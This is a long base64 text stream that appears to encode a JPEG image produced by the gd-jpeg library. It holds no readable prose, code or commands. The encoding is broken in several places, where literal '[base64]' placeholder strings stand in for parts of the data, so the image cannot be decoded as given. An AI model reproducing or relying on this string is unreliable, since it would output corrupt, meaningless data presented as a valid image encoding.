/9j/4AAQSkZJRgABAQEAYABgAAD//gA+Q1JFQVRPUjogZ2QtanBlZyB2MS4wICh1c2luZyBJSkcgSlBFRyB2NjIpLCBkZWZhdWx0IHF1YWxpdHkK/9sAQwAIBgYHBgUIBwcHCQkICgwUDQwLCwwZEhMPFB0aHx4dGhwcICQuJyAiLCMcHCg3KSwwMTQ0NB8nOT04MjwuMzQy/9sAQwEJCQkMCwwYDQ0YMiEcITIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIy/8AAEQgA4QGQAwEiAAIRAQMRAf/EAB8AAAEFAQEBAQEBAAAAAAAAAAABAgMEBQYHCAkKC//[base64]/j5+v/EAB8BAAMBAQEBAQEBAQEAAAAAAAABAgMEBQYHCAkKC//[base64]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[base64]/X/61d5H9xfpXlPxRuMXDJnBCqB+prd9jKl8R43qN2TdqW6qOfqTk1snTrrUtEiMKgqoDMe/PGBXKam5WYn3r0HQLuU+GV+zrul2kKPetK94QUkdVD3pNMr6HbxaapFzsSVjghyAa7GAK6DAGcVyUfg+W5u4ru4lYNgGQdSze3YDjpXYWdnHawxQRghEG0AnNcVRpu97nVG9rWsZOoWwkkkjJZVlQoWXqM96z38O2gPmtGGcKB5jAZwBXSalbEIXUcrWFqN/t0mZB8sm3bg1Ck1ojSyauec3EYk1KV0GE3nb9BW7a34tI9gONzAn8BWRJ8h9yajMpaMSE8Fv6Yr0HHmSRx83I2z1Dw5eq6xSD+LmvTPDq/8AEwkb/plx+YrxLwxdmMRg9FYf5/OvbvC4LO7ekYH8sVzpWnYjEaq5vXj7LZsdW4qLTo9sbOerGm3z7nVB2q7Gnlxqg7Ctuhw9SC8+4KSy+6/1FLeH5APeiz+431p9BfaLVFHSikUFcn4qP/Ezsh/0xkP6rXWVyHihs61br6Wrn/[base64]/GrUX3arJ0/[base64]/GuH1y7uLpJCCzKDuJA4FOL95G8aUnTclscldSGSaQL/CMCo4T5lmU/iXmkz5V1ukGFfIzQuI5cggjoa9RLQ8l76m/oNyCyq7YDDr6Gve/A975tiHcjlArH0I/wAmvm+2lNvOHX7jH8jXr3gTV90Xk7vkkGPcHr/OsKitJSCV5U7dUeqQ/v7vcegO6tCqWmqDb+Z3artNnElYqXpwFFOsf9W31pl72p9iP3J+tPoLqWaDQKWpKEHSuP8AEpz4gQeln/7UFdXLOExwSO+K4zXJhP4nkwCAtmg593P+FKXwsqHxIxlIXPNP8wehpV5UcU7FYXNRm/P8Jo3H+6akoouMZub+5R8+c7adijFFwIXyWwetNPX8KkAzNTGGCPxpgAooooAlIIHJqFqmb7oqJqAQxulMU080wffNIskptOxSEUAHUUx4wRT1p2KAM/ad2Mc08Fh16VZeIMcjg+tAB6MuR6incVhVOcEVEvzXTHsOKeT5SMfTpTbX7h+tAmWY/wDWfhUh+9USnDg1ISCRQIF60/Hy01etSbfkY+lAiOmv0H0p5pj9PwqS0SJ0/GrUQ4FV4xwfqKuQ8YP5UijvE+4PpXmPxQs8TRznlJY8Ee4PP8xXp0f+rX6CuM+IsBk0u3kxnYxH5iuiWxhRdqiPnq4Ty5CrYZD0rOuLaP7w471uavbmKdtv3Sc4rGn3BM44reEm1dHTOCvY1PDfiBNKu0t532wStgNnhW/wNeq284miGG6ivAriMNE/[base64]/YKUxgD1rar528C+OZtDnSK4Ytb4xnrtH9R/KvdbXV4r23jnhO+NwCGU8c1xynyaSMqlOzutie75apbL/Un61DOdzA063lCREZAOe9aSmlDmMEveLi5yaDVMXREjD3FPBZ5VbJA6Yz+tZKvFuyL5WTtErDBHtXDauqr4rvFX7qW0I/Mua7cEhwMHGOpNcNqTb/Fmrf7KW6/+OuaufwscPiRnIxCgcU7JPcVCM4wKXDelZmpLk/3h+VNaQL1eoZSyRlhmtPRPCMGuWEV/c6hPscn91EAuCCQQSc+ntQlfYNFuY9xqUMI5kyfSrE63dmYvtlvJCJQGXd/X0PtXZQ6B4b0LZO8FtE6nKzXL7iD6gseD9Ky/EWvw3ZW1gjV4gcs7r9/[base64]/2zF/4Dn/4qsvVtKl0OTyJbsXEm1W4j2jDbsdz/AHDTcWtyVKL2IvORTywpRcxf3xW34a8L6ZrWhx3l7HKZmdwSsrKMBiBwK1v+Ff6B/wA8bj/wIb/GmoN6ic4p2OQEqt0Ipp3K4YVr+ItC0/Q0hFlE4MiMxZ5GbGGQdz/tGslTkUmrOxSd1cHs7y+gMtssQjEixnzJAuSSBxn0yM/UVF81nO1tK8bOvOYnDAg9D+Iwfxq/oeo6fp08zXs0kbCQlVVnIcbDwygbcZ6Hk5I7Cs67vEuLyG4E0krtCqyFwOGGeAQq547kZqrKxGtydJCzoERmYsAAByT6VYYSxsBNBLFnp5iFf51mxPHKxWYylRz+7IDZ7cmrCz2gTCQXO49Gmud2D9AopWQFssFXce1WY7W/ls2lSOPa0YlVWkAYqWwDg9M9eaqgCWE4PatSDVLSLTPIupC7eVHEd6M5x5nOfXA547VSSZLdjMR965469jmh+n4UxVijkkSD/UhzsPPT2zzinsfl/CsmbImj+7+I/lVpfuiqyD5T9RVqP7opDO7iP7pD/siuW8euf7BUbT/rRz+Bro5LuC0tkeaQKNowO5rj/Fms22o6RLZwLIJCcqzAYHB/xrebSRjRjJzTSPG9YRXhZjwR0rlpZAYyK6HWbW+twxmAZTn5lPFcg7NuZRzzxV0NUdtfRjBgpMPb+tZ8qDv0q35gWORs9e9UpZA8XHrXdA4KljT8Oy/Z9VRCep/OvXbQZhFeLWTkXEMi/eVhXs+kyebaRuO4B5rgxq95M7sFL3GipqkIdOlcXrNrlkfHbFei3cO9DxXNarZ+ZA3H3efw71hRnys6KseZHASw4fkYbp9aRJZIDxnb6HpWrcWzcvjJXqKrvZyLEJkUtF0bHb0r0FNM4JQaH21zulAGVfrkV6t8NtfnFx/Z0rlo3Bxk5wevHpXkDoybHU8DofSuq8M3z2/iCzuIkKrKy7lzgDJ5I9v5VlWhdAtU0z6VVt0KEc5FVrjzN64ViMdhmixcPboR93FX4rfzCGL/ACjjZjrWco3hY418RSDsFXIY8DPFaMI6HPBGajihOyUIdhDHA4/CniNtmJMq3sc8Vi6ai7l3uILjM3fG3j61wV9dww+JtZkuJUj3zQRLubGW2HA+tdlI4T5dzfQGuAudPtdV1vWBdwiRYr2J0B7MsS4/ma0aSi0OF+YlQdacR7Zpg6nAJp+XxgL+ZrM1Kk00r5jgtppm6YiQsf0qaxh8Xx2LWdhptzHEzl8yP5OMj1yrduxrS8L6mmkXOofayQkioyAEDJBIPUgdx+Vatx47tUz5NszEdpHxn8VDCqSW7Ym3skZy+DtSudFt/MeG21Vt32ibzWJI3ZXlfvfLwc+tRnwQ+lWEt3cakZfKXcyxxbeO5ySe1a1j4k1HXNJuZdLtYhdwzrGY5Omwjkgkjnr/AIVlzL45vUeKexUQyKVeNriIgg8EfLg/rTtEScurMO0R7rxLplq3X7QpYeyncf5Gu18a3bQWNrEjFWklZjg9ljYj/wAeK1zPha3ll8d7p1UPDFLMwVsgMTsP6lvyrR8dTb9Rt4M8Rwfq7gj9ImpLSLB6ySMGP7gp+aYCAAKXNQalLVZfLs3PtXos6NpvgBoiMSRad5eP9rZj+deex2p1XXbDTgMrLMN/+4OW/QGu+8a3y2ulQwkjM0wYj/Zj/eH8yoH/[base64]/AHmj/otdBovie8utPWDT9Ia6NnFHHKfPCnO3HQgZ6HvSL4x1GTVItOOkPBcysVVZCCMgZPOfTH5ii0e4Xl2Rjjwr4raNvtdxYmMLk/Nzjg9kz2H5VnxcAgsGwMgjocjI610M/jK8WV7dreM9QSI8jqQf4/UGueZQsZ2A4CKoz14UD+lJ26FRv1F0DRz4j1K5gMrRQwRhmkUZO4nAH6H8q19K8J6npXi6ykkdLiyj3MZUUrj5WAyDx1x0J6itjwHYx2Hh5rlnXzLl2lkOfugcAfkM/ial07xrZagt4whlT7LbG5cdTsxke2SMHGapJWVyHJ3djibw3q3n2i9triEMoO6ZCOvzYyfQnH4VoeDdIj1y8u7u7h32MY8tASQGkPUjHoP50zxXq9pqd3HcKjtDEY45YWOGIDOXHB47DNdXqWt6b4c0lYLEQ7xGDDCpwqKejOey9/U9Bkmkkr6jbdtDmdcbTNG1CS2tFdFjKq2ZCw3EEkc+gKf99VRbV7MxE707dxXSeEfEGnR6Li4vM3DzyPIWUlnYnJYgZxnrjsOO1dCt9pN3Isf7p2c4UNEeT+IppXWjE3Z6o87jvYJiAjDPtVnHy/8AATXSeK4LOxsIGgs7aOSSUgssKg4Ebt6f7IrmowTCuf7tZyjZmsHdFpBwfqP5VftIVZTJIcRIPm9/[base64]/zcitUMwG1lwagnUEZrFGpxF1Yi31BoyMxuMj6UQ2bWNw8TIHhkXhf76+3vXQ31oJoCduXT5l/rVJvKubAGVtj27fMRwQvqP89q1VR2J9mcTf2q2szbDmFydp9f8A69WtBuvs11DLgP5b52n09P51ra7pUn3WALNyjr92X3Ho3qPyrmbWQwXCqPX866Yz5oHLOHLLyPqbRNQs7mygEN1E7NGp2hhu6Dt+FbCIjD5lO7uRmvnfUr14dGiuLd2G0ggqQMZAPH6/lVO2+IGu2U6yR3zuv/POQBlP4Vm4ynGy0OSdHklufSsdtGVIKn5ie56VZUA8446c1xfhTxPBqWh2t5ewGKeaM7mjzt6kZx1HFdbbNC0GYGDRnnIbNY81nqyZQaHvaw8fu81wECBdZ10jp9vI/KNK76SGJ23MpJPUhiK4Cxx9s1kr0/tGUD8FSq54u6Q4LUjAxMakqHd+8BqTdmqKEeNSCSM03TbW3urfVppYt5to1MY3EDcxIGcfSh2+U1PoylNC1OQj/WXVvH+AcE/oTQg6C+E7/wDsw+IZYovNWKMTpGWxkLuzzg9iK1j47VXkVtOYFGKnEncHH92sDwqm/WLi1bpdWUkePUnB/wAapSyZWRiOXAk/76Ab+tNNpA4pvU6PwGsd1qur36bsfLGMjoS7uR/48tZXiq7STxHdZYYR1i/74QH+crV0fw8tjF4cknI5uLl3/AYX/wBlNWbjwPot5eyXV0k80kjs5DTFRljn+HH0+gFPlbirE8yUm2cZosNrqr30bNI1xBF5sUaHG8A/N+PTH1qp5vlq6sQShIyOh9xXWarZ6Z4Xu9PvNNtYY2WRlmC/M5TaWPJyein865/U9Cm1HxGllprA28rENKv3UjGDn8AQo91HrUuNtC1K7ua3w+0xpp7rW5V+U5gt89xn5m/MAfgabrWuWQ8XJLewNcWdqDbqo5AbIZ3x3wwQfVDXR6pdQ+GtAitrIKkm3ybZT2OOWPsBlifb3rz1I1k5O4rjC7uuPU+5OSfcmm/dViYrmbZ1OpeG7bU4f7U0GeMl/mKKflf1+hrll8+41KHS3Qw3UsgjxIOhPf6VJY3d9ol0bjT5MKx/eQtyj/[base64]/gIB/E1ymmXTXvjqwum4Eszy4Pbep2j/AL42D6iun8X6uiW7aXEcs4H2jB+6h6J9W6ey5PpXF/Z5HbzCSJN28OpwQeuR6c0S0sl0CKbu+5LfQ38WpOg0+6ZizkbYWOfnb2q1a6Jr13006SNO7TEJj8Dz+lWP+Eg1soEa5U8Y3YIJ/Iiqk1xfXIPnTlx6Pl8fTdkip0H7xRgtNZ8yYaXBcTL91/K5RsqDgg8dCOvrW54d8Na01jrv262W0mvo1ijLuvQlt3C5xwRxT9A8QwaBZXS3nmySyzeYCcnjaoHOD6VrSeMTPoB1GzgjybkwLuLMMBdxOCFPQHj9aqKju2KTlskYGveFZNJtRcrM9yXdnlO0AA5JwB9Pfsfap/B/h64v7qDWL2VWsos/Zod27cwG3JHQY5HrwPSqN3rmo6kQ80rAD5lHRVPqFHH57iOxqPTfEV1o2lSabbb98km6Iom5vmHKrnoc98HqeKXu3D3rWNbxje2cN4tpa2sBlQbXKRLkyMRtXpnIXJ/4EvrUFjoi2njPS4nuFkmi/eSosWAjGNzjOecYHbuPWmWNgdFI1XVgragVL2tmzE+XnrJIeTnPc8598AX/AAfp93faufEEtwr25WWNQc72kLDLkdBnGMdgAO1Pdi2Rc8cSfPZRDqEkk/VE/k5rDQYiUf7NaXi9xLrSIpz5UKKfbczE/wDoC1WtIhLLGrfdAy30zUz1kXT0iXEAs7M9pJRk+y9h/[base64]/Ef4etef3EscmpXEaOSySNyT1wa9F1K2ltVMhbDx5KSEcMPRvfH+e1eRSzPHqBnx8xcsfxNdeGje5yYufKkdzFcNcaOYD0YZHsQayIbSe5vY7WBC8sjBEX1JqeOYR2DP/CCeR1HQiuy8AxWMsrX5ZXnHyAH/lnnuPY9M9qrn9mmROHtLHe2EC6fp1taIcrDGsYPrgYzWhZ6hNazB4n2nuOx+tVGUio84Nce5q0mrHolndpeWiTKOv3l9DXC6ad7aq/97Up//ZR/StzwxdYle3Y8OMj6j/638qwtI5gvj66hcn/x8j+lOK1Zx8vLKxXHapBTG7VIK2JEIyKIZJYYniR8RO24oemfX60tIfagQaMfs3irT3HQuUP/AAJSP61VvYDFfSxEYALIPorFB/6DUshZZY5Y2KyRsGVh2IqOSSSaTfK25vXHuT+PJNJ7Fpa3JYtW1O1sorO3l2QxggAEr1JPVSD3qtLPf3H+uuncekn7z/0LNPoouOyIUjkVSvnPtPBUHAP4Direj6ldaFfm4iXzYJcLNGepA6EHsRUVTgDYFoQmO1m/k1bUXmLZTG1AM4RM5A57k4JPrgduapIRM9hTyuKZIm5CvrQ3ca0Wg57a+S1a6a3AhWLzjmRd3l/3tuc498U6G3vJbn7NHaP5wjEpVsLtQ9yTwBRd30lxops5BuuZisUsyxKpFuvIQEcnn1qa61G2vbzWTMtzFBfLCsbRqpZFj7EEjg/WqsibyGLFcy3q2MUSy3LDISORWGMZ+8Dj9arwm806e11VUaAOzpG+R82Mhh/n61Np13DpH2uWzjuGuH2JC7gDbHkF84PU4xU+p6uNQgt0jtjCYLkyRxuisiptAA9+ck5HeiyFd3sU4kmvboJFG00rksEBySepJJ6n3P8AhT5FvIZ2t5LKdZlQyFChztHVvpTZDFdXML38Qe3Q5ZLeNYyw9OMd6me/lbVLq6ZXnguYPszJJ8pSI4yF2njocUkkNtjVgvX1BdPS2Ju2TzBHvX7uM5JzgcUBmRgshiJIz+7lVwPxUmpbrVJX8RXGpW0SW6zx+SzNH5hKcDJG7GeB0IqvMbV7zdZWywQKiqAq7dxHVsdsmh26ArvcLuMSWz4HOKsxKq+D7GCP5mWWaWUAfdyGQZ/BqhDjpjNNWJAchQKVx2GCLEZHcjGK0bXUrfTbSP7FaRx3rLiWcjfJn/ZzwoP4/SqoqVIDIcii9gsmVpVku2d52Yljk5OSx9ST1P8ALtitHT9ZvdK0tLC2iVVVmPmAfNySe+R+hqSHTXk6uB+FTXWmG2thLvBG4D7uPWlzNMb5XozNAklkMsxLOzFiSckk9ST3PA/LjArRgxFZtJ3YbR9B/n9KqqpYqoGSTgVPeMI40iB4QYqW+ppCN3Yzpm3MahNPZgDULyAVmdiRXuJdiE1JpjmRRIT16Vn6hNhDVfw/f+fBweI8Jj3wM/zqL6m3L7tzsVIxUbNuYKOWJwBUEchdQAMk9AKvWsBibzZAN/ZfSqMdibygkSxZ6csfU1BJawyAqyhh71ZJwuTUBfJ4piVxEgVByxC+lLJGjdM/[base64]/wAUnp9B/OuPjBBDAV6eFpuMLvqeVianNPl7G5ZujW3lP0f5Of8Ad/8ArVa8PyXWl62Ps3zb1PyHo4HJH5ZrIhO+NkBPBDKfoMVoWF80c0TMds8TB0b3HSs5J6pm8WtGe1aRqMWp6cssbZI4IPUex9/896sHrXK6PdQx3yXVqNkF1hZE/uk9PyIxn3WunV9xrjNpI0NPnNtcRyDqrA/WodCy2lyOer3Vw3/kZ6ZEcOK0bW3W2s1RejPJJ/31Izf1qlsc1Ra3M3nvRnFMLU0tWhgSFvU0m8etRM9WLe0E6hmcoNpb5hjPpj1Hr6YNAFd5Fz1FR+Yn94VJd2n2dA3mBtxK8Y6jr0PuPzqiaTLRa82P++v50nnxDrIv51ALfzI1IcK5YjD/ACgjHUE8f5FJfWDWrTEOjxxy+XlXBPfGQOnQ07BcsC4hzzKn50/7ZAP+Wyf99Vhsat2empeQtI10kYU8jBJA9TQkJmgby2I/18f/AH1TTfWo/wCXiP8A76FZ2oaWllF5i3aSAngYKkjOMj8xWO9FgTOmN9Z/8/EX/fQpPt9n/wA/MX/fYrmDCxtmnyNqyLGR3yQT/Q0t5ZG3kvNrhktrjyCTwTnfg/8Ajh/OnYOY6cajZD/l6h/76FI+oWZGRcxZ/wB4VxmatWtsLlcebskMiogZGIbPuoJz04x3osFzpl1K0U/8fERX/eFTfb7Q9LiL/voVzWoadDZsTHqFvKCMqFEmXwdrEHbjG4N36CoIj8oosFzrReWrcGeP/vqm/aoAcecn51j2enzXVtNOqOUj4BA4LdcE9uAfxwO9XbnR3gs1nDs7AEsoicYAPuOPxpWC5cW4h/56p+dS/aIv+ei/nWBG1aFlbC6Zl81UIGfm4GPqeBSKZoiaM4+dfzq/bXMKABnGaz5NPjhi81bmN1GB8pDckdOCfQ1PaKu0ZA60yGzdgvrcfx/pUmo3kMlgEQkkuO31pljBG/8ACM8dsirup2Smxwv8LFgVTPRWPPp0q+hn1Ma2witMf4RhfrWdczFnJq5cv5UIiHYc/WsiV+tc8mehRj1BnqnNNtBpZZgB1rIurks2xckk4wKybO2ELlXVb3bA7AZwDwKv+ENLmNpGirlz80jHoCeTmuj0LQ7W1sZJr6FZrqeMoFbpEpGCf94j8q0ozDaQrBbRrHGvQLVKNtyJ1k/diieC2is4+DufuxqFpxk4qN5C/BqMDmmYomMhbqfwpyfXFQYqRVwM4osNsk8wlsAU+WXswHHtUatsOSBUU10rNtIB96BbjLkWcuPN2kr0B7VSllgiIEbKB6U2607S5T5j2UJk/vKNp/MVXGl2XDRmSM+gkJH86TNIpCLpVmheaORssS204wKtRwxtGyi6jgO3hnrEnsr6C9ciQtbHGwq+ceua4zx/r0+nImmWl06XMg3yvG5BRew/H+X1qqcHKSikFScYwcmznPF/h228P6skEGrx6i8gLylV2tGc/wAXJ5PX/IrHUYFQR7mO52LMxySTkmrW0gV7EU0kmeI2m7joZPKkGO/FXliWcZxtdehFZ4GatwOfunr6+tROF9UaRqWVjtPDc8gtWjPO1wo4x/ErD9Qa9AtG3ICa868KRmSWTngbSf1r0S1OIxXm1VabR6UHzU0y8n3hW1/y7xf7v/sxrGjGWrXjO61j/Ef+PGpRhUOf3Um6m9KQsBWpzisav280VtbBXbLSRsT8ocKdw4wfZT+YrPQh2C561I67jQFrlvVJY2to0WRGYyM+AFJAIUDJUn0rINWDED3NJ9nU9zSZSVia2aD7NGJZkLo5lSJjgHsAT0HIzj0+tV7wJFZMolWSSSQPId6nkA9ACc/ePNBtAejHNR/2YrfekemKxmOwHetCyubeHTZPNeEk7yE/ibIUYPPpuxkcHnvT/wCx4f77/pS/2NCf43/SmJjdfuLaa2bySrOkwUFSnzDB+b5SeOO20fMOK57kryOa6L+xIT/y0k/Sk/sGE/8ALWT9KLgjLtHkjtCba/NrMZPnHnMm5ccdOvOal1mZrkX0kmpfaUNxugj89mwCW52n2x9Ktt4fg/57S/pUZ8PW/wDz2l/T/Ci4WOYIrX0qZYrR1a62P5ySRxiUxnKg8hsEL94cnrg1dPh23/57S/p/hSf8I/b/APPaX9P8KLj5Q1S6FxpkUfmO2yLDA6hG/O9j90DLcEen6Viw/dFazaDDnAlk/SpV0WFWCiWTgc9KGwSsR6fIgt5YW8jMrAfOWDHHQA/dAzj73HAz0rRvbiymttscr/aE3swE/HzBRgHb8wAUcZHtmqiaVCQ2JH4+lKdLi4xI/wClK4WKUea2dKnjtt0jOEbzUXcPvBDu3Y/SoE06MD77/pUi2aD+JqXUdjbnuo7i1OZldQGyGYHnHy4BVTnOegNVoSSiqOuapiIcAZNX4JPJAxGrH1NVcm1jY09hDmRnORjAx7/X2rTvJ4zD99SFL4LHkfKQMc89awI9SdP+XdPyH+FR6rqX+jqXAQ4+6MUOSSCFNykkUbu4yzDNZs04Cnmnw29zffOn7uI9JGHX6DvV2LSbOD5p8zv/ANNDkfl0rmd2epHlgrMw4re71JyttGSmcGRuFH4/4Vuado1tprCaRvOuB/ERwv0H9ana7AAVAAo4AFQmUsetCSQSnKStsi3Jcsx4pm8moAaVpBGuSaZFiyGA5Jqvc6nBbryfmPQDqa4rxb47ttEH2eE+ddt/Ap+4PU/4VZ8NalYa1AJ4rlZZP41J+ZT7iq5ZWvbQE43tfU6CPUrmWT5bf5e2TzV1Jr5xxGi/VqfbxxqBgCribRUg7PoUxbXcv+sn2j0QYpTpkbcM0jfVjV/[base64]/iQj645r0m1PAryzwm2dYi+jfyNenWz5ArzMSrVD1cK70jXhPzVrRpstox7Z/[base64]/kdKBWLq4Ayeg5NZ5tftFybi85QHKQ9j7t/hViGd2sfNkChizLhenBI/oKqyzsSSTUSZ0UU1qi1LdYGR1qi8zOck1GzFu9NzWb1OmKSJc0oPNR5pc9hyfSkUPknWJCzHFeaeLfiE4eSw0hwXHD3A5C+y+p96b8Q/EN9DdyaJBHNbsvE7OpVsegz2Pr3+hrzkLsXP5V20MPf3pnHXxFvdh948sZHZ5WLuxyzMckn1NT25ltJlntZnhkXkMjEEVVUkmraKSh9DxXdZWscKetztNG+JWpWQWPUIxcoP41+Vvx7H9K62y+J+jT4E0klux/56rx+YyK8f4HFNeFZBwdp/[base64]/aelJyLlZVUovqSxGMeh/OsIwb1W50yqxtZ7Emm2er+B4Ta3qvf6NkmO7twS0A7h05IHfIyB611dnqthe24a2uUlRx1DA5qfTNWtNRi32t5ZyAY3Kl1GxX2IDHFR3vhDRdVy80Fskx582Dcjg+u5BmiTcnqKnyRWiuYup+BPDurEsbU2srdZLU7M/hyP0rlNZ+FM1nZTXOlXzXJiUsLeSPDsB2BB5PtgZr0qx8JyWKhYdTvJEXoHjMh/MoD+takVk8Z/eNLj18nH82FXCrVi9GZVaVGSufLavmp4m5r1jxx8ObQSza3YbyjfPcQJLDEF7l8s2APUfj9OGh07R1I8wlT6/wBqxt+iQt/OvThUU1dHlTg4OzNHwbGX1Ut2SMk/oP616RanGBWf4S0Kws9Hkv18nFwcRl5JWyq9/wDVr3z27V0Fr9jeZIkSDe7BRhJCMn6vXnYh81Q9TC6UtiSJq3rZs2kdYQkWS0hkEaIS7qdvoAuP5mtm0ObOM/WskKqUNtIeATSbj7Co5GwvWtTkIieaSkpc0jQci7mx2qx0qOMbV9+9OJpkNjs0Zph/Gl/OgQuaOTQelAoAWk4pd3tSZoAUioypzkGpKSgCFs+30NAA/[base64]/416FOTvY4DwiKNmYDue1SzS4ZUX7q1KfkjBAGSuKovkMSa6Q2LSnIp1QRyp3YfjUhmjH8YqR3OwW6ttDh1eOxguEliliiMv2tlLDLf3ApA46ZqHT/ABzcWGrw3LWCTRqcOWubhmKnrjdKRn8Kq6xKA3iDael1F293qLw7a2V2glnsZr+VJSZLaG5WIrGACG5Byud24jG0DJIzmpcU4u5Kk1K6PfdI1NdXtY7rSo4riORdw2Jk++c9CO9aMcOpiIzSC2iIYDY4jRj7/wCTXGeEF0C81J/+Efvoo1gHmzW7MSCqYJBGPm9Aw/PtXo3niN2csybVMpVVIAUDPTcpxj2rzOXVnpudkrWZkrbP9q2hoYJXyzPCQc/Xy8nNT3tjdwtJG15KxjRnckOFwMdCevWnqEttcnlimQTSqsil94BL/Nwq7s/Tp9a0b2xaeUXMs0TlhIHgiVyWQkcEKQTjjPA96ajdMn2lmuxgzWMcV5PbyXeGjiDqXHDNgHb7dTVqPTLUFAZpmLhCBhUBDd85PA71JAbi4uNWkRWmR4uV8rZluOBnkfLmtUtIySRA5UyrjaJyAgBzgL0PsOKFFCnUlsYdpbW891PC21oclBG8oBb/[base64]/8ArrJ/[base64]/ABcUlwFxnp9ax7oI2eQaARsfboO0sR/7aCni9jPQqfo4rh7u2ifO6ND/AMBFYdzptqxP7iP/AL4FOxWh6dcATcqCD9c5qGKCR2xtIXucV5O2lWynIRVHqBimeRaRf8vJX/dmb+hpOmn1NY1ZRVj3GBoYFwkbA9yRyawPFRLpYIM5zIfz2/4V59p+mX98hksDqUsY/jS4dV/MsK9D8P6I9jJbC+umn4YqFld2BODzI3IHT7uDz1qlGxjJnRaJYTWWhQLPkSfMSp/hGen1GRke+O1acf31+tQadcPNA8UigvbsUCg/w87Rz7ZX8jU+PLf+8ByPcVMlqKL01OjiwIwOwrzr4xaa0/hyHUY4PNazZgcHGA+ACfUZA/MV6HGwKDHQ81m65KBbLEQCr53AjINbc3LqYxV3Y+QZFOMY6cVUeIk9a+kLjRdJeRmbTLMknOTAnX8qhGh6SDxpll/4Dp/hT+trsdP1VvqfOXkinCNcYHWvpCPStOQ/JYWqn/ZhUf0q0tr